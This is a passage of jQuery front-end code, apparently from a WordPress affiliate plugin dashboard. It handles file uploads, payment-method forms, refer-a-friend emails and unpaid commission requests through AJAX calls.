    if ( $( '.fs_affiliates_file_upload' ).length ) {
        $( '.fs_affiliates_file_upload' ).each( function ( e ) {

            var data = [ {
                    name : 'action' ,
                    value : 'fs_affiliates_file_upload' ,
                } ,
                {
                    name : 'key' ,
                    value : $( this ).attr( 'name' )
                } ] ;
            $( this ).fileupload( {
                url : fs_affiliates_dashboard_params.ajax_url ,
                type : 'POST' ,
                async : false ,
                formData : function ( form ) {
                    return data ;
                } ,
                dataType : 'json' ,
                done : function ( e , data ) {
                    if ( data.result.success === true ) {
                        var html ;
                        html = '<p class="fs_affiliates_uploaded_file_name"><b>' + data.files[0].name + '</b>' ;
                        html += '<span class="fs_affiliates_delete_uploaded_file" style="color:red;margin-left:10px;cursor: pointer;">[x]' ;
                        html += '<input type="hidden" class="fs_affiliates_remove_file" value=' + data.files[0].name + ' /></span></p>' ;

                        $( this ).closest( 'div' ).find( '.fs_affiliates_display_file_names' ).append( html ) ;
                    } else {
                        $( '.fs_affiliates_display_file_names' ).html( '<span class="fs_affiliates_error_msg_for_upload" style="color:red;">' + data.result.data.content + '</span>' ) ;
                        $( '.fs_affiliates_error_msg_for_upload' ).delay( 3000 ).fadeOut( ) ;
                    }
                }
            } ) ;
        } ) ;
    }

    var FS_Dashboard = {
        init : function () {
            this.trigger_on_page_load() ;

            $( document ).on( 'change' , '#aff_change_slug' , this.modifiy_slug ) ;
            $( document ).on( 'change' , '#fs_affiliates_payment_method' , this.payment_method_change ) ;
            $( document ).on( 'click' , '#fs_affiliates_form_save' , this.affiliates_form_save ) ;
            $( document ).on( 'click' , '#fs_affiliates_form_send_mail' , this.affiliates_form_send_mail ) ;
            $( document ).on( 'click' , '.fs_affiliates_delete_uploaded_file' , this.remove_uploaded_file ) ;
            $( document ).on( 'click' , '.fs_affiliates_delete_table_uploaded_file' , this.remove_table_uploaded_file ) ;
            $( document ).on( 'click' , '.fs_request_unpaid_commission' , this.get_unpaid_commissions ) ;
        } , trigger_on_page_load : function () {
            FS_Dashboard.aff_payment_method_common( '#fs_affiliates_payment_method' ) ;
            this.show_or_hide_for_modifiy_slug() ;

        } , payment_method_change : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            FS_Dashboard.aff_payment_method_common( $this ) ;
        } , aff_payment_method_common : function ( $this ) {
            $( '.fs_affiliates_validation_error' ).hide() ;
            $( '.affiliate-pay' ).hide() ;
            var selected_val = $( $this ).val() ;
            if ( selected_val == 'paypal' ) {
                $( '.affiliate-paypal-pay' ).show() ;
            } else if ( selected_val == 'direct' ) {
                $( '.affiliate-direct-pay' ).show() ;
            } else if ( selected_val == 'wallet' ) {
                $( '.affiliate-wallet-pay' ).show() ;
            }
        } , remove_uploaded_file : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;

            var data = {
                action : 'fs_affiliates_remove_uploaded_file' ,
                key : $( $this ).closest( 'div' ).find( '.fs_affiliates_uploaded_file_key' ).val() ,
                file_name : $( $this ).find( '.fs_affiliates_remove_file' ).val() ,
            } ;
            $.post( fs_affiliates_dashboard_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'p.fs_affiliates_uploaded_file_name' ).remove() ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        remove_table_uploaded_file : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;

            var data = {
                action : 'fs_affiliates_remove_uploaded_file' ,
                key : $( $this ).find( '.fs_affiliates_uploaded_file_key' ).val() ,
                file_name : $( $this ).find( '.fs_affiliates_remove_file' ).val() ,
            } ;
            $.post( fs_affiliates_dashboard_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'tr' ).remove() ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } , affiliates_form_save : function ( event ) {
            var affilate_id = $( '#fs_affiliates_current_id' ).val() ;
            var pay_method = $( '#fs_affiliates_payment_method' ).val() ;
            var paypal_email = $( '#fs_affiliates_paypal_email' ).val() ;
            var paypal_bank = $( '#fs_affiliates_bank_details' ).val() ;
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/ ;

            $( '.fs_affiliates_validation_error' ).hide() ;

            if ( pay_method == 'direct' ) {
                if ( paypal_bank === '' ) {
                    $( '.fs_affiliates_detail_validate' ).show() ;
                    return false ;
                }
            } else if ( pay_method == 'paypal' ) {
                if ( paypal_email == '' || ! emailReg.test( paypal_email ) ) {
                    $( '.fs_affiliates_email_validate' ).show() ;
                    return false ;
                }
            }

            var data = {
                action : "fs_affiliates_pay_method_change" ,
                fs_affiliate_current_id : affilate_id ,
                fs_affiliates_payment_method : pay_method ,
                fs_affiliates_paypal_email : paypal_email ,
                fs_affiliates_bank_details : paypal_bank ,
                fs_security : fs_affiliates_dashboard_params.pay_save_nonce ,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url , data ,
                    function ( response ) {
                        if ( true === response.success ) {
                            if ( response.data.content == 'success' ) {
                                $( '#fs_affiliates_msg_success' ).remove() ;
                                $( '#fs_affiliates_pay_msg_wraper' ).append( '<span id="fs_affiliates_msg_success" class="fs_affiliates_msg_success"><i class="fa fa-check"></i>Success!!!</span>' ) ;
                                $( '#fs_affiliates_pay_msg_wraper' ).show() ;
                            }
                        } else {
                            window.alert( response.data.error ) ;
                        }
                    }
            ) ;
        } ,
        modifiy_slug : function () {
            FS_Dashboard.show_or_hide_for_modifiy_slug() ;
        } ,
        show_or_hide_for_modifiy_slug : function () {
            if ( jQuery( '#aff_change_slug' ).is( ':checked' ) == true ) {
                jQuery( '#aff_new_slug' ).closest( 'p' ).show() ;
            } else {
                jQuery( '#aff_new_slug' ).closest( 'p' ).hide() ;
            }
        } , affiliates_form_send_mail : function ( event ) {

            var refer_mails = $( '#fs_affiliates_refer_mails' ).val() ;
            var refer_mail_subject = $( '#fs_affiliates_refer_mail_subject' ).val() ;
            var refer_mail_content = $( '#fs_affiliates_refer_mail_content' ).val() ;
            var hidden_id = $( '#fs_affiliates_hidden_id' ).val() ;

            var splited = refer_mails.split( '|' ) ;
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/ ;

            $( '.fs_affiliates_msg_success' ).hide() ;

            $( '.fs_affiliates_msg_fails' ).hide() ;

            $( '.fs_affiliates_refer_friend_validation_error' ).hide() ;

            if ( refer_mails == '' ) {
                $( '.fs_affiliates_refer_mail_validate' ).show() ;
                return false ;
            } else {
                $.each( splited , function ( key , value ) {
                    if ( ! emailReg.test( value ) ) {
                        $( '.fs_affiliates_refer_mail_validate' ).show() ;
                        return false ;
                    }
                } ) ;
            }


            if ( refer_mail_subject === '' ) {
                $( '.fs_affiliates_refer_subject_validate' ).show() ;
                return false ;
            }

            if ( refer_mail_content === '' ) {
                $( '.fs_affiliates_refer_content_validate' ).show() ;
                return false ;
            }



            var data = {
                action : "fs_affiliates_referafriend_mails" ,
                refer_mails : refer_mails ,
                refer_mail_subject : refer_mail_subject ,
                refer_mail_content : refer_mail_content ,
                hidden_id : hidden_id ,
                fs_security : fs_affiliates_dashboard_params.pay_save_nonce ,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url , data ,
                    function ( response ) {
                        var trimmed_response = Number( jQuery.trim( response ) ) ;
                        $( '.fs_affiliates_refer_friend_validation_error' ).hide() ;
                        if ( trimmed_response > 0 ) {
                            $( '.fs_affiliates_refer_mail_success' ).show() ;
                        } else {
                            $( '.fs_affiliates_refer_mail_fails' ).show() ;
                        }
                    }
            ) ;
        } , get_unpaid_commissions : function () {
            if ( confirm( fs_affiliates_dashboard_params.request_submit_confirm ) ) {
                var data = {
                    action : "fsunpaidcommission" ,
                    affiliateid : $( this ).attr( 'data-affiliateid' ) ,
                    fs_security : fs_affiliates_dashboard_params.unpaid_commission ,

                }
                $.post( fs_affiliates_dashboard_params.ajax_url , data , function ( response ) {
                    if ( true === response.success ) {
                        $( "<div><span class='fs_affiliates_msg_success'><i class='fa fa-check'> " + response.data.content + " !!!</i></span></div>" ).insertBefore( '.fs_affiliates_form' ) ;
                    } else {
                        $( "<div><span class='fs_affiliates_msg_fails_post'><i class='fa fa-exclamation-triangle'> " + response.data.error + "</i></span></div>" ).insertBefore( '.fs_affiliates_form' ) ;
                    }
                } ) ;
            }
            return false ;
        } ,

    } ;
    FS_Dashboard.init() ;

    if ( $( '.fs_affiliates_frontend_dashboard' ).length ) {

        $( 'ul.submenu' ).hide() ;
        $( 'ul > li, ul.submenu > li' ).hover( function () {
            if ( $( '> ul.submenu' , this ).length > 0 ) {
                $( '> ul.submenu' , this ).stop().slideDown( 'slow' ) ;
            }
        } , function () {
            if ( $( '> ul.submenu' , this ).length > 0 ) {
                $( '> ul.submenu' , this ).stop().slideUp( 'slow' ) ;
            }
        } ) ;
    }

} ) ;